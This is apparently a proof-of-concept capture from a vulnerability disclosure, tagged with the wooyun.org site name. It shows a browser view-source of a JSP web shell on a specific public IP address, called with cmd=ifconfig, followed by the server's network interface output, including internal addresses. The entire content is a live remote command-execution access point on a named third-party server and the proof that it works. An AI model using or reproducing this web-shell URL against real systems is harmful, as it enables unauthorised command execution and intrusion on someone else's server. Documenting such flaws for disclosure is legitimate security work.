 view-source:219.141.254.195/djqy/doc/allfiles/20/21200822_2062695187.jsp?cmd=ifconfig
1
2 eth0 Link encap:Ethernet HWaddr 00:14:22:18:48:9A
3 inet addr:10.81.5.195 Bcast:10.81.5.255 Mask:255.255.255.0
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:344012003 errors:0 dropped:0 overruns:0 frame:0
6 TX packets:438411224 errors:0 dropped:0 overruns:0 carrier:0
7 collisions:0 txqueuelen:1000
8 RX bytes:2874013544 (2740.8 Mb) TX bytes:2863555432 (2730.8 Mb)
9 Base address:0xecc0 Memory:dfae0000-dfb00000
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0.0.0
13 UP LOOPBACK RUNNING MTU:16436 Metric:1
14 RX packets:195834 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:195834 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:0
17 RX bytes:11773548 (11.2 Mb) TX bytes:11773548 (11.2 Mb)
18
19
www.wooyun.org